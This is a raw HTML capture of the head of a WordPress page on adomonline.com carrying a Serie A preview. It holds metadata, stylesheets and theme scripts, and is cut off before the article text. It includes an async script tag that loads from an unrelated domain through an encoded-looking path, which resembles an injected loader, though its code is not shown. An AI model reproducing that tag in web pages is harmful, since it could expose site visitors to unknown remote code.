

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.adomonline.com/serie-a-preview-ac-milan-host-salernitana-as-empoli-clash-with-as-roma/
body_size: 74916
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head><style>img.lazy{min-height:1px}</style><link href="https://www.adomonline.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
    <title>Serie A Preview: AC Milan host Salernitana as Empoli clash with AS Roma - Adomonline.com</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.adomonline.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.adomonline.com/wp-content/uploads/2019/03/adomonline16.png">
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<meta name="description" content="A brilliant 2023-24 Serie A season will draw to a close from Thursday 23 to Sunday 26 May, with champions Internazionale away to Verona, and a battle for"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.adomonline.com/serie-a-preview-ac-milan-host-salernitana-as-empoli-clash-with-as-roma/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Serie A Preview: AC Milan host Salernitana as Empoli clash with AS Roma - Adomonline.com" />
<meta property="og:description" content="A brilliant 2023-24 Serie A season will draw to a close from Thursday 23 to Sunday 26 May, with champions Internazionale away to Verona, and a battle for" />
<meta property="og:url" content="https://www.adomonline.com/serie-a-preview-ac-milan-host-salernitana-as-empoli-clash-with-as-roma/" />
<meta property="og:site_name" content="Adomonline.com" />
<meta property="article:tag" content="Serie A" />
<meta property="article:section" content="Football" />
<meta property="og:image" content="https://www.adomonline.com/wp-content/uploads/2024/05/Serie-A_Romelu-Lukaku-of-Roma-1024x620.jpg" />
<meta property="og:image:secure_url" content="https://www.adomonline.com/wp-content/uploads/2024/05/Serie-A_Romelu-Lukaku-of-Roma-1024x620.jpg" />
<meta property="og:image:width" content="696" />
<meta property="og:image:height" content="421" />
<meta property="og:image:alt" content="Serie A Preview: AC Milan host Salernitana as Empoli clash with AS Roma" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-05-24T07:33:59+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Serie A Preview: AC Milan host Salernitana as Empoli clash with AS Roma - Adomonline.com" />
<meta name="twitter:description" content="A brilliant 2023-24 Serie A season will draw to a close from Thursday 23 to Sunday 26 May, with champions Internazionale away to Verona, and a battle for" />
<meta name="twitter:image" content="https://www.adomonline.com/wp-content/uploads/2024/05/Serie-A_Romelu-Lukaku-of-Roma-1024x620.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Samuel Appiah" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.adomonline.com/#organization","name":"Adomonline.com","url":"https://www.adomonline.com"},{"@type":"WebSite","@id":"https://www.adomonline.com/#website","url":"https://www.adomonline.com","name":"Adomonline.com","publisher":{"@id":"https://www.adomonline.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.adomonline.com/wp-content/uploads/2024/05/Serie-A_Romelu-Lukaku-of-Roma-scaled.jpg","url":"https://www.adomonline.com/wp-content/uploads/2024/05/Serie-A_Romelu-Lukaku-of-Roma-scaled.jpg","width":"2560","height":"1550","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.adomonline.com/serie-a-preview-ac-milan-host-salernitana-as-empoli-clash-with-as-roma/#webpage","url":"https://www.adomonline.com/serie-a-preview-ac-milan-host-salernitana-as-empoli-clash-with-as-roma/","name":"Serie A Preview: AC Milan host Salernitana as Empoli clash with AS Roma - Adomonline.com","datePublished":"2024-05-24T07:33:59+00:00","dateModified":"2024-05-24T07:33:59+00:00","isPartOf":{"@id":"https://www.adomonline.com/#website"},"primaryImageOfPage":{"@id":"https://www.adomonline.com/wp-content/uploads/2024/05/Serie-A_Romelu-Lukaku-of-Roma-scaled.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.adomonline.com/author/samuel/","name":"Samuel Appiah","url":"https://www.adomonline.com/author/samuel/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/dc5b7f86d7ea1989af4344fc6f9cb470d959b2e8be5abc9535a27c9a5b812318?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/dc5b7f86d7ea1989af4344fc6f9cb470d959b2e8be5abc9535a27c9a5b812318?s=96&amp;d=mm&amp;r=g","caption":"Samuel Appiah","inLanguage":"en-US"},"worksFor":{"@id":"https://www.adomonline.com/#organization"}},{"@type":"BlogPosting","headline":"Serie A Preview: AC Milan host Salernitana as Empoli clash with AS Roma - Adomonline.com","datePublished":"2024-05-24T07:33:59+00:00","dateModified":"2024-05-24T07:33:59+00:00","articleSection":"Football, Sports, Sports News","author":{"@id":"https://www.adomonline.com/author/samuel/","name":"Samuel Appiah"},"publisher":{"@id":"https://www.adomonline.com/#organization"},"description":"A brilliant 2023-24 Serie A season will draw to a close from Thursday 23 to Sunday 26 May, with champions Internazionale away to Verona, and a battle for","name":"Serie A Preview: AC Milan host Salernitana as Empoli clash with AS Roma - Adomonline.com","@id":"https://www.adomonline.com/serie-a-preview-ac-milan-host-salernitana-as-empoli-clash-with-as-roma/#richSnippet","isPartOf":{"@id":"https://www.adomonline.com/serie-a-preview-ac-milan-host-salernitana-as-empoli-clash-with-as-roma/#webpage"},"image":{"@id":"https://www.adomonline.com/wp-content/uploads/2024/05/Serie-A_Romelu-Lukaku-of-Roma-scaled.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.adomonline.com/serie-a-preview-ac-milan-host-salernitana-as-empoli-clash-with-as-roma/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Adomonline.com &raquo; Feed" href="https://www.adomonline.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Adomonline.com &raquo; Comments Feed" href="https://www.adomonline.com/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.adomonline.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.adomonline.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.adomonline.com/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.adomonline.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.adomonline.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.adomonline.com/wp-content/plugins/td-newsletter/style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.adomonline.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Tauri%3A400%7CPatua+One%3A400%7CABeeZee%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CPatua+One%3A600%2C400&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://www.adomonline.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.adomonline.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.adomonline.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.adomonline.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.adomonline.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="https://api.w.org/" href="https://www.adomonline.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.adomonline.com/wp-json/wp/v2/posts/2399321" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.adomonline.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.adomonline.com/?p=2399321' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.adomonline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.adomonline.com%2Fserie-a-preview-ac-milan-host-salernitana-as-empoli-clash-with-as-roma%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.adomonline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.adomonline.com%2Fserie-a-preview-ac-milan-host-salernitana-as-empoli-clash-with-as-roma%2F&#038;format=xml" />
            <link rel="preconnect" href="https://cdn.vuukle.com/">
            <link rel="dns-prefetch" href="https://cdn.vuukle.com/">
            <link rel="dns-prefetch" href="https://api.vuukle.com/">
            <link rel="preconnect" href="https://api.vuukle.com/">
		            <style>
                #comments {
                    display: none !important;
                }
            </style>
                <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.adomonline.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<script async src="https://samples.addisgraphix.com/k/M+xOjRXa330QT2q8ES5uCaWuapwgbyp8IP9b/RTOap0Umo95RSq+CFWqL/gFi19J9Et/eFHLk="></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.adomonline.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.adomonline.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#007f0e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="6364972449";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Patua One"}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:ABeeZee}.td-page-content h1,.wpb_text_column h1{font-family:"Patua One"}.td-page-content h2,.wpb_text_column h2{font-family:"Patua One"}.td-page-content h3,.wpb_text_column h3{font-family:"Patua One"}.td-page-content h4,.wpb_text_column h4{font-family:"Patua One"}.td-page-content h5,.wpb_text_column h5{font-family:"Patua One"}.td-page-content h6,.wpb_text_column h6{font-family:"Patua One"}.white-popup-block:before{background-image:url('//adomonline.com/wp-content/uploads/2019/03/Adomonlnie-Sign-In-300x278.png')}:root{--td_theme_color:#007f0e;--td_slider_text:rgba(0,127,14,0.7);--td_text_header_color:#222222;--td_mobile_gradient_one_mob:#279938;--td_mobile_gradient_two_mob:#007f0e;--td_mobile_text_active_color:#f27d24;--td_login_hover_background:#f27d24;--td_login_gradient_one:#279938;--td_login_gradient_two:rgba(129,215,66,0.55)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap 